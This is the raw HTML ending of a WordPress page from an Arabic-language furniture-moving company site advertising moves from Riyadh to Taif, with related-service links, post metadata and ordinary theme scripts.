<span class="screen-reader-text">Share on X (Twitter)</span></a><a class="button facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Falbaytalraqy.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d9%2586%25d9%2582%25d9%2584-%25d8%25b9%25d9%2581%25d8%25b4-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6-%25d8%25a7%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b7%25d8%25a7%25d8%25a6%25d9%2581%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon facebook" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
<span class="screen-reader-text">Share on Facebook</span></a><a class="button pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falbaytalraqy.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d9%2586%25d9%2582%25d9%2584-%25d8%25b9%25d9%2581%25d8%25b4-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6-%25d8%25a7%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b7%25d8%25a7%25d8%25a6%25d9%2581%2F&amp;media=https%3A%2F%2Falbaytalraqy.com%2Fwp-content%2Fuploads%2F2019%2F05%2F%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6-%D8%A7%D9%84%D9%89-%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81.jpg&amp;description=%D8%B4%D8%B1%D9%83%D8%A9%20%D9%86%D9%82%D9%84%20%D8%B9%D9%81%D8%B4%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%20%D8%A7%D9%84%D9%89%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81" rel="noopener noreferrer nofollow" data-pin-no-hover="true" data-pin-custom="true" data-pin-do="skip" data-pin-description="شركة نقل عفش من الرياض الى الطائف"><svg viewbox="0 0 496 512" class="scriptlesssocialsharing__icon pinterest" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>
<span class="screen-reader-text">Share on Pinterest</span></a><a class="button linkedin" target="_blank" href="https://www.linkedin.com/shareArticle?mini=1&amp;url=https%3A%2F%2Falbaytalraqy.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d9%2586%25d9%2582%25d9%2584-%25d8%25b9%25d9%2581%25d8%25b4-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6-%25d8%25a7%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b7%25d8%25a7%25d8%25a6%25d9%2581%2F&amp;title=%D8%B4%D8%B1%D9%83%D8%A9%20%D9%86%D9%82%D9%84%20%D8%B9%D9%81%D8%B4%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%20%D8%A7%D9%84%D9%89%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81&amp;source=https%3A%2F%2Falbaytalraqy.com&amp;summary=%D8%B4%D8%B1%D9%83%D8%A9%20%D9%86%D9%82%D9%84%20%D8%B9%D9%81%D8%B4%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%20%D8%A7%D9%84%D9%89%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81%20%D9%85%D8%AA%D9%85%D9%8A%D8%B2%D8%A9%20%D9%84%D9%87%D8%A7%20%D8%A8%D8%A7%D8%B9%20%D8%B7%D9%88%D9%8A%D9%84%20%D9%81%D9%8A%20%D8%AA%D9%86%D9%81%D9%8A%D8%B0%20%D8%B9%D9%85%D9%84%D9%8A%D8%A7%D8%AA%20%D9%86%D9%82%D9%84%20%D8%B9%D9%81%D8%B4%20%D9%85%D8%AA%D8%B7%D9%88%D8%B1%D8%A9%20%D8%AE%D8%AF%D9%85%D8%A7%D8%AA%20%D8%A7%D8%A8%D8%AF%D8%A7%D8%B9%D9%8A%D8%A9%20%D9%84%D9%84%D9%86%D9%82%D9%84%20%D9%88%D8%A7%D9%84%D8%AA%D8%AE%D8%B2%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%AA%D8%BA%D9%84%D9%8A%D9%81%20%D8%A3%D9%81%D8%B6%D9%84%20%D8%A7%D9%84%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D9%85%D8%B9%20%D8%B4%D8%B1%D9%83%D8%A9%20%D9%86%D9%82%D9%84%20%D8%B9%D9%81%D8%B4%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%20%D8%A7%D9%84%D9%89%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81%20%3Cp%20class%3D%22read-more-button-container%22%3E%3Ca%20class%3D%22button%22%20href%3D%22https%3A%2F%2Falbaytalraqy.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d9%2586%25d9%2582%25d9%2584-%25d8%25b9%25d9%2581%25d8%25b4-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6-%25d8%25a7%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b7%25d8%25a7%25d8%25a6%25d9%2581%2F%22%3E%D8%A7%D9%82%D8%B1%D8%A3%20%D8%A7%D9%84%D9%85%D8%B2%D9%8A%D8%AF%3C%2Fa%3E%3C%2Fp%3E" rel="noopener noreferrer nofollow"><svg viewbox="0 0 448 512" class="scriptlesssocialsharing__icon linkedin" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>
<span class="screen-reader-text">Share on LinkedIn</span></a><a class="button reddit" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Falbaytalraqy.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d9%2586%25d9%2582%25d9%2584-%25d8%25b9%25d9%2581%25d8%25b4-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6-%25d8%25a7%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b7%25d8%25a7%25d8%25a6%25d9%2581%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon reddit" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"></path></svg>
<span class="screen-reader-text">Share on Reddit</span></a><a class="button pocket" target="_blank" href="https://getpocket.com/save?url=https%3A%2F%2Falbaytalraqy.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d9%2586%25d9%2582%25d9%2584-%25d8%25b9%25d9%2581%25d8%25b4-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6-%25d8%25a7%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b7%25d8%25a7%25d8%25a6%25d9%2581%2F&amp;title=%D8%B4%D8%B1%D9%83%D8%A9%20%D9%86%D9%82%D9%84%20%D8%B9%D9%81%D8%B4%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%20%D8%A7%D9%84%D9%89%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81" rel="noopener noreferrer nofollow"><svg viewbox="0 0 448 512" class="scriptlesssocialsharing__icon pocket" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M407.6 64h-367C18.5 64 0 82.5 0 104.6v135.2C0 364.5 99.7 464 224.2 464c124 0 223.8-99.5 223.8-224.2V104.6c0-22.4-17.7-40.6-40.4-40.6zm-162 268.5c-12.4 11.8-31.4 11.1-42.4 0C89.5 223.6 88.3 227.4 88.3 209.3c0-16.9 13.8-30.7 30.7-30.7 17 0 16.1 3.8 105.2 89.3 90.6-86.9 88.6-89.3 105.5-89.3 16.9 0 30.7 13.8 30.7 30.7 0 17.8-2.9 15.7-114.8 123.2z"></path></svg>
<span class="screen-reader-text">Share on Pocket</span></a></div></div><div class="crp_related     crp-rounded-thumbs"><h3>خدمات أخرى:</h3><ul><li><a href="https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d9%89-%d8%ac%d8%af%d9%87/" class="crp_link post-1001589"><figure><img width="197" height="100" src="https://albaytalraqy.com/wp-content/uploads/2018/09/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6-%D8%A7%D9%84%D9%89-%D8%AC%D8%AF%D9%87.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="شركة نقل عفش من الرياض الى جده" style="" title="شركة نقل عفش من الرياض الى جده" srcset="https://albaytalraqy.com/wp-content/uploads/2018/09/شركة-نقل-عفش-من-الرياض-الى-جده.jpg 671w, https://albaytalraqy.com/wp-content/uploads/2018/09/شركة-نقل-عفش-من-الرياض-الى-جده-150x76.jpg 150w" sizes="(max-width: 197px) 100vw, 197px"></figure><span class="crp_title">شركة نقل عفش من الرياض الى جده</span></a></li><li><a href="https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85/" class="crp_link post-1001591"><figure><img width="197" height="131" src="https://albaytalraqy.com/wp-content/uploads/2018/09/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6-%D8%A7%D9%84%D9%89-%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D9%85.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="شركة نقل عفش من الرياض الى الدمام" style="" title="شركة نقل عفش من الرياض الى الدمام" srcset="https://albaytalraqy.com/wp-content/uploads/2018/09/شركة-نقل-عفش-من-الرياض-الى-الدمام.jpg 800w, https://albaytalraqy.com/wp-content/uploads/2018/09/شركة-نقل-عفش-من-الرياض-الى-الدمام-768x513.jpg 768w, https://albaytalraqy.com/wp-content/uploads/2018/09/شركة-نقل-عفش-من-الرياض-الى-الدمام-150x100.jpg 150w" sizes="(max-width: 197px) 100vw, 197px"></figure><span class="crp_title">شركة نقل عفش من الرياض الى الدمام</span></a></li><li><a href="https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d8%b1%d8%af%d9%86-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="crp_link post-1002460"><figure><img width="197" height="94" src="https://albaytalraqy.com/wp-content/uploads/2019/03/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D9%85%D9%86-%D8%A7%D9%84%D8%A7%D8%B1%D8%AF%D9%86-%D8%A7%D9%84%D9%89-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="شركة نقل عفش من الاردن الى الرياض" style="" title="شركة نقل عفش من الاردن الى الرياض" srcset="https://albaytalraqy.com/wp-content/uploads/2019/03/شركة-نقل-عفش-من-الاردن-الى-الرياض.jpg 800w, https://albaytalraqy.com/wp-content/uploads/2019/03/شركة-نقل-عفش-من-الاردن-الى-الرياض-768x368.jpg 768w, https://albaytalraqy.com/wp-content/uploads/2019/03/شركة-نقل-عفش-من-الاردن-الى-الرياض-150x72.jpg 150w" sizes="(max-width: 197px) 100vw, 197px"></figure><span class="crp_title">شركة نقل عفش من الاردن الى الرياض</span></a></li><li><a href="https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="crp_link post-1002465"><figure><img width="197" height="157" src="https://albaytalraqy.com/wp-content/uploads/2019/03/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D9%85%D9%86-%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D9%85-%D8%A7%D9%84%D9%89-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="شركة نقل عفش من الدمام الى الرياض" style="" title="شركة نقل عفش من الدمام الى الرياض" srcset="https://albaytalraqy.com/wp-content/uploads/2019/03/شركة-نقل-عفش-من-الدمام-الى-الرياض.jpg 640w, https://albaytalraqy.com/wp-content/uploads/2019/03/شركة-نقل-عفش-من-الدمام-الى-الرياض-150x120.jpg 150w" sizes="(max-width: 197px) 100vw, 197px"></figure><span class="crp_title">شركة نقل عفش من الدمام الى الرياض</span></a></li><li><a href="https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d9%84%d9%85%d8%af%d9%86-%d8%a7%d9%84%d9%85%d9%85%d9%84%d9%83%d8%a9/" class="crp_link post-1002488"><figure><img width="197" height="131" src="https://albaytalraqy.com/wp-content/uploads/2019/03/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6-%D9%84%D9%85%D8%AF%D9%86-%D8%A7%D9%84%D9%85%D9%85%D9%84%D9%83%D8%A9.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="شركة نقل عفش من الرياض لمدن المملكة" style="" title="شركة نقل عفش من الرياض لمدن المملكة" srcset="https://albaytalraqy.com/wp-content/uploads/2019/03/شركة-نقل-عفش-من-الرياض-لمدن-المملكة.jpg 800w, https://albaytalraqy.com/wp-content/uploads/2019/03/شركة-نقل-عفش-من-الرياض-لمدن-المملكة-768x512.jpg 768w, https://albaytalraqy.com/wp-content/uploads/2019/03/شركة-نقل-عفش-من-الرياض-لمدن-المملكة-150x100.jpg 150w" sizes="(max-width: 197px) 100vw, 197px"></figure><span class="crp_title">شركة نقل عفش من الرياض لمدن المملكة</span></a></li></ul><div class="crp_clear"></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%a8%d9%8a%d9%84/" rel="prev">شركة نقل اثاث من الرياض الى الجبيل</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d9%89-%d9%8a%d9%86%d8%a8%d8%b9/" rel="next">شركة نقل عفش من الرياض الى ينبع</a></span></div>		</nav>
				</footer>
		<div class="gb-grid-column gb-grid-column-71c7c371"><div class="gb-container gb-container-71c7c371 inline-post-meta-area"><div class="gb-inside-container">

<div class="gb-headline gb-headline-ad009aad gb-headline-text">الكاتب: <a href="https://albaytalraqy.com/%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d8%a8/adminalbayt/">0551018445 ™ Abo A7med</a></div>



<div class="gb-headline gb-headline-aab87f74 gb-headline-text">بتاريخ: <time class="entry-date published" datetime="2022-03-04T22:27:23+03:00">4 مارس، 2022</time></div>

</div></div></div>

<div class="gb-container gb-container-a02c1c47 inline-post-meta-area"><div class="gb-inside-container">



<div class="gb-headline gb-headline-ed04f32f gb-headline-text dynamic-term-class">التصنيفات: <span class="post-term-item term-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%ae%d8%b2%d9%8a%d9%86"><a href="https://albaytalraqy.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%ae%d8%b2%d9%8a%d9%86/">خدمات النقل والتخزين</a></span>, <span class="post-term-item term-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%b9%d9%81%d8%b4-%d8%af%d9%88%d9%84%d9%8a"><a href="https://albaytalraqy.com/%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%b9%d9%81%d8%b4-%d8%af%d9%88%d9%84%d9%8a/">خدمات نقل اثاث دولي</a></span>, <span class="post-term-item term-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab"><a href="https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab/">شركة نقل اثاث</a></span>, <span class="post-term-item term-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4"><a href="https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4/">شركة نقل عفش</a></span>, <span class="post-term-item term-%d9%85%d8%af%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa"><a href="https://albaytalraqy.com/%d9%85%d8%af%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات وخدمات عصرية شاملة</a></span>, <span class="post-term-item term-%d9%86%d9%82%d9%84-%d9%88%d8%aa%d8%ae%d8%b2%d9%8a%d9%86"><a href="https://albaytalraqy.com/%d9%86%d9%82%d9%84-%d9%88%d8%aa%d8%ae%d8%b2%d9%8a%d9%86/">نقل وتخزين</a></span></div>

</div></div>


<p></p>
	</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-b003fbf9"><div class="gb-inside-container">

<p class="gb-headline gb-headline-cccc0422 gb-headline-text">جميع الحقوق محفوظة لـ <a href="http://albaytalraqy.com/">شركة ورود الرياض</a> 2000 © 2025<br>تطوير: <a href="https://ac4e-marketing.com/">الشركة العربية</a> | هاتف: <a href="tel:00201003460914">00201003460914</a><br><a href="https://wa.me/201003460914" data-type="URL" data-id="https://wa.me/201003460914">واتس اب</a><br><a href="http://albaytalraqy.com/">الرئيسية</a>  | <a href="http://albaytalraqy.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" data-type="URL" data-id="http://albaytalraqy.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a> | <a href="http://albaytalraqy.com/%d8%ad%d9%82%d9%88%d9%82-%d8%a7%d9%84%d8%b7%d8%a8%d8%b9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/">حقوق الطبع والنشر</a> | <a href="http://albaytalraqy.com/%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/">خريطة الموقع</a></p>

</div></div></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<link rel='stylesheet' id='wp-schema-pro-fontend-style-css' href='https://albaytalraqy.com/wp-content/plugins/wp-schema-pro/admin/assets/min-css/frontend.min.css?ver=2.10.4' media='all' />
<link rel='stylesheet' id='lwptoc-main-css' href='https://albaytalraqy.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' media='all' />
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
</script>
<script src="https://albaytalraqy.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.0" id="generate-smooth-scroll-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://albaytalraqy.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"\u0641\u062a\u062d \u0634\u0631\u064a\u0637 \u0627\u0644\u0628\u062d\u062b","close":"\u0625\u063a\u0644\u0627\u0642 \u0634\u0631\u064a\u0637 \u0627\u0644\u0628\u062d\u062b"};
</script>
<script src="https://albaytalraqy.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.1" id="generate-navigation-search-js"></script>
<script src="https://albaytalraqy.com/wp-content/plugins/wp-schema-pro/wpsp-blocks/assets/min-js/faq.min.js?ver=2.10.4" id="wpsp-faq-js-js"></script>
<script src="https://albaytalraqy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://albaytalraqy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wp-schema-pro-fontend-script-js-extra">
var AIOSRS_Frontend = {"ajaxurl":"https:\/\/albaytalraqy.com\/wp-admin\/admin-ajax.php","post_id":"1002855","user_rating_nonce":"b85062e79f","success_msg":"Thanks!"};
</script>
